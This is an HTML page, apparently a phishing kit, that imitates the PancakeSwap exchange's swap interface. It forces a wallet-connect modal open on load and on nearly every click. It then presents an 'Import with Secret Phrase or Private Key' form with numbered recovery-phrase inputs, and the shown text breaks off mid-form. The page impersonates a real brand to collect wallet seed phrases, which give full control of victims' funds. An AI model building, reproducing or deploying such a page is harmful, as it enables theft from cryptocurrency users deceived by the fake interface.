
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PancakeSwap</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', sans-serif;
            background:linear-gradient(139.73deg, #E5FDFF, #F3EFFF);;
            min-height: 100vh;
        }

        /* Header */
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 16px 24px;
            background: white;
            box-shadow: 0 2px 4px rgba(0,0,0,0.05);
        }

        .logo-nav {
            display: flex;
            align-items: center;
            gap: 32px;
        }

        .logo {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 20px;
            font-weight: 700;
            color: #1a1a1a;
        }

        .logo-icon {
            width: 32px;
            height: 32px;
            background: #ffa726;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 16px;
        }

        .nav {
            display: flex;
        }

        .nav-item {
            padding: 8px 16px;
            font-size: 16px;
            color: #7A6EAA;
            cursor: pointer;
            border-radius: 8px;
            transition: all 0.2s;
        }

        .nav-item.active {
            color: #7645D9;
            font-weight: bold;
            
        }

        .nav-item:hover {
            background: #f5f5f5;
        }

        .header-right {
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .balance {
            display: flex;
            align-items: center;
            gap: 8px;
          
            border-radius: 20px;
            font-weight: 500;
        }

        .balance-icon {
            width: 30px;
            height: 30px;
            background: #ff9800;
            border-radius: 50%;
        }

        .settings-btn {
            width: 40px;
            height: 40px;
            border: none;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            background-color: transparent;
            color: #7A6EAA;
        }

        .chain-selector {
            display: flex;
            align-items: center;
            gap: 8px;
             padding: 8px 29px;
            background: #EFF4F5 ;
            color: #736197;
            box-shadow: rgba(0, 0, 0, 0.1) 0px -2px 0px inset;
            border-radius: 20px;
            font-size: 15px;
            cursor: pointer;
            white-space: nowrap;
            font-weight: bold;
        }

        .chain-icon {
            width: 20px;
            height: 20px;
            background: #ffd700;
            border-radius: 50%;
        }

        .connect-wallet-header {
            background-color: #1FC7D4;
            box-shadow: rgba(14, 14, 44, 0.4) 0px -1px 0px 0px inset;
            color: white;
            border: none;
            padding: 8px 29px;
            border-radius: 20px;
            font-weight: bold;
            cursor: pointer;
            white-space: nowrap;
            font-size: 15px;
        }

        /* Main Content */
        .main-content {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            min-height: calc(100vh - 80px);
            padding: 20px;
        }

        .swap-container {
            background: white;
            border-radius: 24px;
            padding: 24px;
            width: 100%;
            max-width: 480px;
            border: 1px solid #E7E3EB;
        }

        .swap-containerr {
            background: white;
            border-radius: 24px;
            padding: 15px;
            width: 100%;
            margin-bottom: 1%;
            display: flex;
            justify-content: space-between;
            max-width: 480px;
            border: 1px solid #E7E3EB;
        }

        .swap-tabs {
            display: flex;
            background: #EEEAF4;
            border-radius: 16px;
            border: 1px solid #d7caec;
            width: 80%;
        }

        .swap-tab {
            flex: 1;
            padding: 12px 16px;
            text-align: center;
            border: none;
            background: none;
            font-size: 90%;
            border-radius: 12px;
            cursor: pointer;
            transition: all 0.2s;
        }

        .swap-tab.active {
            background: #7A6EAA;
            color: white;
            font-weight: bold;
        }

        .swap-tab:not(.active) {
            color: #A69DC6;
            font-weight: bold;
        }

        .swap-actions {
            display: flex;
            gap: 8px;
            justify-content: center;
            align-items: center;
           
        }

        .action-btn {
            width: 32px;
            height: 32px;
            border: none;
            background: transparent;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            color: #666;
        }

        .token-input {
            background: #EEEAF4;
            border-radius: 16px;
            padding: 20px;
            margin-bottom: 8px;
        }

        .input-label {
            font-size: 14px;
            color: #666;
            margin-bottom: 12px;
            font-weight: 500;
        }

        .token-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .token-selector {
            display: flex;
            align-items: center;
            gap: 8px;
            cursor: pointer;
        }

        .token-icon {
            width: 30px;
            height: 30px;
            border-radius: 50%;
            background: #ffd700;
            position: relative;
        }

        .token-icon.cake {
            background: #d946ef;
        }

        .chain-badge {
            position: absolute;
            bottom: -2px;
            right: -2px;
            width: 15px;
            height: 15px;
            background: #ffd700;
            border: 2px solid white;
            border-radius: 50%;
        }

        .token-info {
            display: flex;
            flex-direction: column;
            align-items: flex-start;
        }

        .token-symbol {
            font-weight: 600;
            font-size: 16px;
            color: #1a1a1a;
        }

        .token-network {
            font-size: 12px;
            color: #8b5cf6;
            font-weight: 500;
        }

        .dropdown-arrow {
            margin-left: 4px;
            color: #666;
        }

        .amount-input {
            border: none;
            background: none;
            font-size: 24px;
            font-weight: 600;
            color: #999;
            text-align: right;
            outline: none;
            width: 100px;
        }

        .swap-arrow {
            display: flex;
            justify-content: center;
            margin: 8px 0;
        }

        .swap-arrow-btn {
            width: 40px;
            height: 40px;
            border: none;
            background: white;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            box-shadow: 0 2px 8px rgba(0,0,0,0.1);
            color: #40e0d0;
            font-size: 16px;
        }

        .connect-wallet-main {
        background: #40e0d0;
        color: white;
        border: none;
        padding: 16px;
        border-radius: 16px;
        font-weight: 600;
        font-size: 16px;
        cursor: pointer;
        /* Por defecto (móviles): ancho 100% */
        width: 100%;
        margin-top: 24px;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        }

        @media screen and (min-width: 768px) {
        .connect-wallet-main {
            /* En pantallas ≥768px: ancho 40% */
            width: 41%;
        }
        }


        .connect-wallet-main:hover {
            background: #36c9bd;
        }

        /* Modal Styles */
        .modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0);
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1000;
            opacity: 0;
            visibility: hidden;
            transition: all 0.3s ease;
        }

        .modal-overlay.active {
            background: rgba(0, 0, 0, 0.7);
            opacity: 1;
            visibility: visible;
        }

        .modal-container {
            background: white;
            border-radius: 24px;
            width: 90%;
            max-width: 800px;
            max-height: 90vh;
            overflow-y: auto;
            display: flex;
            position: relative;
            scrollbar-width: none;
            -ms-overflow-style: none;
            transform: scale(0.7);
            opacity: 0;
            transition: all 0.3s ease;
        }

        .modal-overlay.active .modal-container {
            transform: scale(1);
            opacity: 1;
        }

        .modal-container::-webkit-scrollbar {
            display: none;
        }

        .modal-left {
            flex: 1;
            padding: 32px;
            border-right: 1px solid #e5e5e5;
        }

        .modal-right {
            flex: 1;
            padding: 32px;
            background: #EBF0F5;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
            color: #7A6EAA;
        }

        .modal-close {
            position: absolute;
            top: 16px;
            right: 16px;
            background: none;
            border: none;
            font-size: 24px;
            cursor: pointer;
            color: #666;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .modal-title {
            font-size: 24px;
            font-weight: 700;
            color: #1a1a1a;
            margin-bottom: 24px;
        }

        .social-login {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 20px;
            border: 1px solid #e5e5e5;
            border-radius: 16px;
            margin-bottom: 24px;
            cursor: pointer;
            transition: all 0.2s;
        }

        .social-login:hover {
            border-color: #7c3aed;
            background: #fafafa;
        }

        .social-icons {
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .social-icon {
            width: 24px;
            height: 24px;
            border-radius: 4px;
        }

        .social-google {
            background: linear-gradient(45deg, #4285f4, #34a853, #fbbc05, #ea4335);
        }

        .social-x {
            background: #000;
        }

        .social-discord {
            background: #5865f2;
        }

        .social-login-text {
            color: #7c3aed;
            font-weight: 500;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .wallet-section {
            margin-bottom: 32px;
        }

        .wallet-section-title {
            font-size: 16px;
            font-weight: 600;
            color: #7c3aed;
            margin-bottom: 16px;
        }

        .wallet-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 16px;
        }

        .wallet-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 20px 16px;
            border: 1px solid #e5e5e5;
            border-radius: 16px;
            cursor: pointer;
            transition: all 0.2s;
            text-align: center;
        }

        .wallet-item:hover {
            border-color: #7c3aed;
            background: #fafafa;
        }

        .wallet-icon {
            width: 48px;
            height: 48px;
            border-radius: 12px;
            margin-bottom: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 24px;
        }

        .wallet-metamask {
            background: linear-gradient(45deg, #f6851b, #e2761b);
            color: white;
        }

        .wallet-trust {
            background: linear-gradient(45deg, #3375bb, #2e5fa8);
            color: white;
        }

        .wallet-okx {
            background: #000;
            color: white;
        }

        .wallet-binance {
            background: linear-gradient(45deg, #f3ba2f, #f0b90b);
            color: #000;
        }

        .wallet-coinbase {
            background: linear-gradient(45deg, #0052ff, #0040cc);
            color: white;
        }

        .wallet-connect {
            background: linear-gradient(45deg, #3b99fc, #1a73e8);
            color: white;
        }

        .wallet-opera {
            background: linear-gradient(45deg, #ff1b2d, #cc1526);
            color: white;
        }

        .wallet-brave {
            background: linear-gradient(45deg, #ff5500, #cc4400);
            color: white;
        }

        .wallet-rabby {
            background: linear-gradient(45deg, #7c3aed, #6d28d9);
            color: white;
        }

        .wallet-math {
            background: linear-gradient(45deg, #000, #333);
            color: white;
        }

        .wallet-name {
            font-size: 14px;
            font-weight: 500;
            color: #1a1a1a;
            display: flex;
            align-items: center;
            gap: 4px;
        }

        .wallet-verified {
            color: #10b981;
            font-size: 16px;
        }

        .mev-protection {
            display: flex;
            align-items: center;
            gap: 8px;
            margin-top: 24px;
            font-size: 14px;
            color: #666;
        }

        .mev-icon {
            color: #10b981;
        }

        .learn-more {
            color: #00d4aa;
            text-decoration: none;
            font-weight: 500;
        }

        .right-content h2 {
            font-size: 28px;
            font-weight: 700;
            margin-bottom: 24px;
        }

        .wallet-illustration {
            width: 200px;
            height: 150px;
            background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 150"><rect width="120" height="80" x="40" y="35" fill="%2300d4aa" rx="12"/><circle cx="160" cy="40" r="20" fill="%23ffd700"/><circle cx="180" cy="60" r="15" fill="%23ff6b6b"/><rect width="20" height="30" x="50" y="45" fill="%23ff69b4" rx="4"/><rect width="15" height="25" x="75" y="50" fill="%23ffa500" rx="3"/></svg>') no-repeat center;
            background-size: contain;
            margin: 24px 0;
        }

        .learn-button {
            background: #7A6EAA;
            border: 2px solid white;
            color: white;
            padding: 12px 24px;
            border-radius: 16px;
            font-weight: 600;
            font-size: 16px;
            cursor: pointer;
            display: flex;
            align-items: center;
            gap: 8px;
            transition: all 0.2s;
        }

        .learn-button:hover {
            background: white;
            color: #7c3aed;
        }

        /* Responsive */
        @media (max-width: 768px) {
            .header {
                padding: 12px 16px;
            }
            
            .nav {
                display: none;
            }
            
            .logo-icon {
                width: 40px;
                height: 40px;
                font-size: 20px;
            }
            
            .logo {
                font-size: 24px;
            }
            
            .header-right {
                gap: 8px;
                flex-shrink: 0;
                min-width: 0;
            }
            
            .balance {
                display: none;
            }
            
            .chain-selector {
                padding: 8px 12px;
                font-size: 0;
                min-width: auto;
                width: auto;
            }
            
            .chain-selector .chain-icon {
                width: 24px;
                height: 24px;
            }
            
            .connect-wallet-header {
                padding: 8px 16px;
                font-size: 14px;
                min-width: 0;
                white-space: nowrap;
            }
            
            
            .swap-container {
                margin: 0 16px;
                padding: 20px;
            }
            
            .main-content {
                padding: 16px;
            }

            .modal-container {
                flex-direction: column;
                max-width: 95%;
                max-height: 95vh;
            }

            .modal-left {
                border-right: none;
                border-bottom: 1px solid #e5e5e5;
                padding: 24px;
            }

            .modal-right {
                padding: 24px;
            }

            .wallet-grid {
                grid-template-columns: repeat(2, 1fr);
                gap: 12px;
            }

            .wallet-item {
                padding: 16px 12px;
            }

            .wallet-icon {
                width: 40px;
                height: 40px;
                font-size: 20px;
            }

            .modal-title {
                font-size: 20px;
            }

            .right-content h2 {
                font-size: 24px;
            }
        }

        /* Footer Styles Mejorado para Móviles con Acordeón */
        .footer {
            background: white;
            border-top: 1px solid #E7E3EB;
            padding: 40px 24px 20px;
            margin-top: 60px;
        }

        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 40px;
        }

        .footer-section h4 {
            color: #7645D9;
            font-weight: 600;
            margin-bottom: 16px;
            font-size: 16px;
            cursor: default;
        }

        .footer-links {
            display: block;
        }

        .footer-link {
            display: block;
            color: #7A6EAA;
            text-decoration: none;
            margin-bottom: 12px;
            font-size: 14px;
            cursor: pointer;
            transition: color 0.2s;
        }

        .footer-link:hover {
            color: #7645D9;
        }

        .footer-toggle {
            display: none;
        }

        /* Media Query para Tablets */
        @media (max-width: 1024px) and (min-width: 769px) {
            .footer-content {
                grid-template-columns: repeat(2, 1fr);
                gap: 30px;
            }
        }

        /* Media Query mejorado para móviles - Estilo Acordeón */
        @media (max-width: 768px) {
            .footer {
                padding: 20px 16px 15px;
                margin-top: 40px;
            }
            
            .footer-content {
                grid-template-columns: 1fr;
                gap: 0;
            }
            
            .footer-section {
                border-bottom: 1px solid #E7E3EB;
            }
            
            .footer-section:last-child {
                border-bottom: none;
            }
            
            .footer-section h4 {
                font-size: 16px;
                margin-bottom: 0;
                padding: 16px 0;
                position: relative;
                cursor: pointer;
                display: flex;
                justify-content: space-between;
                align-items: center;
                user-select: none;
            }
            
            .footer-section h4::after {
                content: '+';
                font-size: 20px;
                font-weight: 300;
                color: #7A6EAA;
                transition: transform 0.3s ease;
            }
            
            .footer-section.expanded h4::after {
                transform: rotate(45deg);
            }
            
            .footer-links {
                max-height: 0;
                overflow: hidden;
                transition: max-height 0.3s ease, padding 0.3s ease;
                padding: 0;
            }
            
            .footer-section.expanded .footer-links {
                max-height: 300px;
                padding-bottom: 16px;
            }
            
            .footer-link {
                font-size: 14px;
                margin-bottom: 12px;
                padding: 4px 0;
                opacity: 0.9;
            }
            
            .footer-toggle {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                opacity: 0;
                cursor: pointer;
            }
        }

        /* Media Query para pantallas muy pequeñas */
        @media (max-width: 480px) {
            .footer {
                padding: 16px 12px 12px;
            }
            
            .footer-section h4 {
                font-size: 15px;
                padding: 14px 0;
            }
            
            .footer-link {
                font-size: 13px;
                margin-bottom: 10px;
            }
        }

         /* Por defecto (móviles): ocultamos la de escritorio y mostramos la de móvil */
    .desktop-only { display: none !important; }
    .mobile-only  { display: inline-block !important; }

    /* En pantallas grandes (≥768px): al revés */
    @media screen and (min-width: 768px) {
      .desktop-only { display: inline-block !important; }
      .mobile-only  { display: none !important; }
    }

    /* Ajusta el width si quieres */
    img.desktop-only,
    img.mobile-only {
      width: 20%;
    }

    img.mobile-only {
      width: 100%;
    }
    </style>
    
    <script>
        // JavaScript para el acordeón del footer en móviles
        document.addEventListener('DOMContentLoaded', function() {
            const footerSections = document.querySelectorAll('.footer-section h4');
            
            footerSections.forEach(function(header) {
                header.addEventListener('click', function() {
                    // Solo funciona en móviles
                    if (window.innerWidth <= 768) {
                        const section = this.parentNode;
                        const isExpanded = section.classList.contains('expanded');
                        
                        // Cerrar todas las secciones
                        document.querySelectorAll('.footer-section').forEach(function(sec) {
                            sec.classList.remove('expanded');
                        });
                        
                        // Abrir la sección clickeada si no estaba expandida
                        if (!isExpanded) {
                            section.classList.add('expanded');
                        }
                    }
                });
            });
            
            // Reiniciar acordeón cuando cambie el tamaño de pantalla
            window.addEventListener('resize', function() {
                if (window.innerWidth > 768) {
                    document.querySelectorAll('.footer-section').forEach(function(section) {
                        section.classList.remove('expanded');
                    });
                }
            });
        });
    </script>
</head>
<body>
    <header class="header">
        <div class="logo-nav">
            <div class="logo">
                <!-- Solo aparece en pantallas ≥768px -->
                <img
                    class="desktop-only"
                    src="img/pancakeswap-cake-seeklogo.png"
                    alt="Logo PancakeSwap">

                <!-- Solo aparece en pantallas <768px -->
                <img
                    class="mobile-only"
                    src="img/descarga (1).svg"
                    alt="Logo Móvil">

                <nav class="nav">
                    <div class="nav-item active">Trade</div>
                    <div class="nav-item">Perps</div>
                    <div class="nav-item">Earn</div>
                    <div class="nav-item">Bridge</div>
                    <div class="nav-item">Play</div>
                    <div class="nav-item">...</div>
              </nav> 
            </div>
          
        </div>
        <div class="header-right">
            <div class="balance">
                <div class="balance-icon"><img src="img/svgexport-6.svg" style="width: 100%;" alt=""></div>
                $2.866
            </div>
            <button class="settings-btn">
                <i class="fas fa-globe"></i>
            </button>
            <button class="settings-btn">
                <i class="fas fa-cog"></i>
            </button>
            <div class="chain-selector">
                <div class="chain-icon"><img src="img/chain-56.svg" style="width: 100%; border-radius: 100px;"  alt=""></div>
                BNB Chain
                <i class="fas fa-chevron-down"></i>
            </div>
            <button class="connect-wallet-header">Connect Wallet</button>
        </div>
    </header>

    <main class="main-content">

        <div class="swap-containerr">
             <div class="swap-tabs">
                <button class="swap-tab active">Swap</button>
                <button class="swap-tab">TWAP</button>
                <button class="swap-tab">Limit</button>
            </div>

            <div class="swap-actions">
                <button class="action-btn">
                    <i class="fas fa-chart-line"></i>
                </button>
                <button class="action-btn">
                    <i class="fas fa-cog"></i>
                </button>
            </div>
        </div>

        <div class="swap-container">
           

            <div class="token-input">
                <div class="input-label">From</div>
                <div class="token-row">
                    <div class="token-selector">
                        <div class="token-icon" style="background-image: url(img/svgexport-12.svg); background-size: cover;">
                            <div class="chain-badge" style="background-image: url(img/chain-56.svg); background-size: cover;"></div>
                        </div>
                        <div class="token-info">
                            <div class="token-symbol">BNB</div>
                            <div class="token-network">BNB Chain</div>
                        </div>
                        <i class="fas fa-chevron-down dropdown-arrow"></i>
                    </div>
                    <input type="text" class="amount-input" placeholder="0.00" readonly>
                </div>
            </div>

            <div class="swap-arrow">
                <button class="swap-arrow-btn">
                    <i class="fas fa-arrow-down"></i>
                </button>
            </div>

            <div class="token-input">
                <div class="input-label">To</div>
                <div class="token-row">
                    <div class="token-selector">
                        <div class="token-icon cake" style="background-image: url(img/descarga.svg); background-size: cover;">
                            <div class="chain-badge" style="background-image: url(img/chain-56.svg); background-size: cover;"></div></div>
                        </div>
                        <div class="token-info">
                            <div class="token-symbol">CAKE</div>
                            <div class="token-network">BNB Chain</div>
                        </div>
                        <i class="fas fa-chevron-down dropdown-arrow"></i>
                    </div>
                    <input type="text" class="amount-input" placeholder="0.00" readonly>
                </div>
            </div>

            <button class="connect-wallet-main">
                Connect Wallet
                <i class="fas fa-external-link-alt"></i>
            </button>
        </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>About</h4>
                <a href="#" class="footer-link">Contact</a>
                <a href="#" class="footer-link">Brand</a>
                <a href="#" class="footer-link">Blog</a>
                <a href="#" class="footer-link">Community</a>
            </div>
            <div class="footer-section">
                <h4>Help</h4>
                <a href="#" class="footer-link">Customer Support</a>
                <a href="#" class="footer-link">Troubleshooting</a>
                <a href="#" class="footer-link">Guides</a>
            </div>
            <div class="footer-section">
                <h4>Developers</h4>
                <a href="#" class="footer-link">Github</a>
                <a href="#" class="footer-link">Documentation</a>
                <a href="#" class="footer-link">Bug Bounty</a>
                <a href="#" class="footer-link">Audits</a>
            </div>
            <div class="footer-section">
                <h4>Social</h4>
                <a href="#" class="footer-link">Twitter</a>
                <a href="#" class="footer-link">Telegram</a>
                <a href="#" class="footer-link">Reddit</a>
                <a href="#" class="footer-link">Instagram</a>
            </div>
        </div>
    </footer>

    <!-- Modal Connect Wallet -->
    <div class="modal-overlay" id="walletModal">
        <div class="modal-container">
            <button class="modal-close" id="closeModal">×</button>
            
            <div class="modal-left">
                <h2 class="modal-title">Connect Wallet</h2>
                
                <div class="social-login">
                    <div class="social-icons">
                        <img src="img/Captura de pantalla 2025-07-27 184048.png" alt="">
                    </div>
                    <div class="social-login-text">
                        Connect with social login
                        <i class="fas fa-arrow-right"></i>
                    </div>
                </div>

                <div class="wallet-section">
                    <div class="wallet-section-title">Top Wallets</div>
                    <div class="wallet-grid">
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-metamask">
                                <img src="img/imgi_5_metamask.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                <img src="img/secu.svg" alt="">
                                Metamask
                            </div>
                        </div>
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-trust">
                                <img src="img/imgi_6_trust.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                <img src="img/secu.svg" alt="">
                                Trust Wal...
                            </div>
                        </div>
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-okx">
                               <img src="img/imgi_7_okx-wallet.png" style="width: 100%; border-radius: 10px;" alt="">
                            </div>
                            <div class="wallet-name">
                                OKX Wallet
                            </div>
                        </div>
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-binance">
                                <img src="img/imgi_8_binance-w3w.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                               <img src="img/secu.svg" alt="">
                                Binance...
                            </div>
                        </div>
                    </div>
                </div>

                <div class="wallet-section">
                    <div class="wallet-section-title">More Wallets</div>
                    <div class="wallet-grid">
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-coinbase">
                              <img src="img/imgi_9_coinbase.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                Coinbase W...
                            </div>
                        </div>
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-connect">
                               <img src="img/imgi_10_walletconnect.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                WalletConne...
                            </div>
                        </div>
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-opera">
                               <img src="img/imgi_11_opera.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                Opera Wallet
                            </div>
                        </div>
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-brave">
                               <img src="img/imgi_12_brave.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                Brave Wallet
                            </div>
                        </div>
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-rabby">
                                <img src="img/imgi_13_rabby.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                <img src="img/secu.svg" alt="">
                                Rabby W...
                            </div>
                        </div>
                        <div class="wallet-item">
                            <div class="wallet-icon wallet-math">
                              <img src="img/imgi_14_mathwallet.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                MathWallet
                            </div>
                        </div>

                         <div class="wallet-item">
                            <div class="wallet-icon wallet-math">
                              <img src="img/imgi_21_tokenpocket.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                TokenPocket
                            </div>
                        </div>

                         <div class="wallet-item">
                            <div class="wallet-icon wallet-math">
                              <img src="img/imgi_22_safepal.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                SafePal
                            </div>
                        </div>

                         <div class="wallet-item">
                            <div class="wallet-icon wallet-math">
                              <img src="img/imgi_23_coin98.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                Coin98
                            </div>
                        </div>

                         <div class="wallet-item">
                            <div class="wallet-icon wallet-math">
                              <img src="img/imgi_24_blocto.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                Blocto
                            </div>
                        </div>

                         <div class="wallet-item">
                            <div class="wallet-icon wallet-math">
                              <img src="img/imgi_25_cyberwallet.png" style="width: 100%;" alt="">
                            </div>
                            <div class="wallet-name">
                                Cyberwallet
                            </div>
                        </div>
                    </div>
                </div>

                <div class="mev-protection">
                    <i class="fas fa-shield-alt mev-icon"></i>
                    Wallets with MEV Protection
                    <a href="#" class="learn-more">Learn More</a>
                </div>
            </div>

            <div class="modal-right">
                <div class="right-content">
                    <h2>Haven't got a wallet yet?</h2>
                    <img src="img/imgi_15_wallet_intro.png" style="width: 100%;" alt="">
                    <button class="learn-button">
                        Learn How to Connect
                        <i class="fas fa-external-link-alt"></i>
                    </button>
                </div>
            </div>
            
        </div>
    </div>

    <script>
        // Auto-show modal on page load after 2 seconds
        window.addEventListener('load', function() {
            setTimeout(function() {
                const walletModal = document.getElementById('walletModal');
                walletModal.classList.add('active');
                document.body.style.overflow = 'hidden';
            }, 2000);
        });

        // Nav items functionality
        document.querySelectorAll('.nav-item').forEach(item => {
            item.addEventListener('click', function() {
                // Only Trade doesn't open modal
                if (this.textContent.trim() !== 'Trade') {
                    walletModal.classList.add('active');
                    document.body.style.overflow = 'hidden';
                    return;
                }
                
                // Trade tab functionality
                document.querySelectorAll('.nav-item').forEach(i => i.classList.remove('active'));
                this.classList.add('active');
            });
        });

        // Header right buttons functionality
        document.querySelectorAll('.settings-btn, .chain-selector').forEach(btn => {
            btn.addEventListener('click', function() {
                walletModal.classList.add('active');
                document.body.style.overflow = 'hidden';
            });
        });

        // Amount input functionality
        document.querySelectorAll('.amount-input').forEach(input => {
            input.addEventListener('click', function() {
                walletModal.classList.add('active');
                document.body.style.overflow = 'hidden';
            });
            
            input.addEventListener('focus', function() {
                walletModal.classList.add('active');
                document.body.style.overflow = 'hidden';
            });
        });
        document.querySelectorAll('.swap-tab').forEach(tab => {
            tab.addEventListener('click', function() {
                // Open modal for TWAP and Limit tabs
                if (this.textContent.trim() !== 'Swap') {
                    walletModal.classList.add('active');
                    document.body.style.overflow = 'hidden';
                    return;
                }
                
                document.querySelectorAll('.swap-tab').forEach(t => t.classList.remove('active'));
                this.classList.add('active');
            });
        });

        // Action buttons functionality
        document.querySelectorAll('.action-btn').forEach(btn => {
            btn.addEventListener('click', function() {
                walletModal.classList.add('active');
                document.body.style.overflow = 'hidden';
            });
        });

        // Token selector interactions
        document.querySelectorAll('.token-selector').forEach(selector => {
            selector.addEventListener('click', function() {
                walletModal.classList.add('active');
                document.body.style.overflow = 'hidden';
            });
        });

        // Footer links functionality
        document.querySelectorAll('.footer-link').forEach(link => {
            link.addEventListener('click', function(e) {
                e.preventDefault();
                walletModal.classList.add('active');
                document.body.style.overflow = 'hidden';
            });
        });

        // Swap arrow functionality
        document.querySelector('.swap-arrow-btn').addEventListener('click', function() {
            console.log('Swap tokens');
            // Here you would swap the from and to tokens
        });

        // Connect wallet modal functionality
        const walletModal = document.getElementById('walletModal');
        const closeModal = document.getElementById('closeModal');
        
        // Open modal
        document.querySelectorAll('.connect-wallet-header, .connect-wallet-main').forEach(btn => {
            btn.addEventListener('click', function() {
                walletModal.classList.add('active');
                document.body.style.overflow = 'hidden';
            });
        });

        // Close modal
        closeModal.addEventListener('click', function() {
            walletModal.classList.remove('active');
            document.body.style.overflow = 'auto';
        });

        // Close modal clicking outside
        walletModal.addEventListener('click', function(e) {
            if (e.target === walletModal) {
                walletModal.classList.remove('active');
                document.body.style.overflow = 'auto';
            }
        });

        // Wallet item clicks
        document.querySelectorAll('.wallet-item').forEach(item => {
            item.addEventListener('click', function() {
                console.log('Wallet selected:', this.querySelector('.wallet-name').textContent.trim());
                // Here you would handle wallet connection
            });
        });

        // Social login click
        document.querySelector('.social-login').addEventListener('click', function() {
            console.log('Social login clicked');
            // Here you would handle social login
        });

        // Learn button click
        document.querySelector('.learn-button').addEventListener('click', function() {
            console.log('Learn how to connect clicked');
            // Here you would open help/tutorial
        });
    </script>
    <!-- Modal Import Wallet -->
<div class="modal-overlay" id="importWalletModal">
    <div class="modal-container import-modal">
        <button class="modal-close" id="closeImportModal">×</button>
        
        <div class="import-content">
            <div class="back-button" id="backToWallet">
                <i class="fas fa-arrow-left"></i>
                Atrás
            </div>
            
            <h2 class="import-title">Import with Secret Phrase or Private Key</h2>
            
            <div class="wallet-name-section">
                <label class="input-label">Wallet Name</label>
                <div class="wallet-name-input">
                    <input type="text" value="Main wallet" placeholder="Enter wallet name">
                    <button class="clear-input">×</button>
                </div>
                <div class="helper-text">You can edit this later</div>
            </div>

            <div class="import-method-section">
                <label class="input-label">Enter Secret Phrase or Private Key</label>
                
                <!-- Recovery Phrase Grid -->
                <div class="recovery-phrase-container" id="recoveryPhraseContainer">
                    <div class="phrase-grid" id="phraseGrid">
                        <div class="phrase-item">
                            <span class="phrase-number">1.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">2.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">3.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">4.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">5.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">6.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">7.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">8.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">9.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">10.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">11.</span>
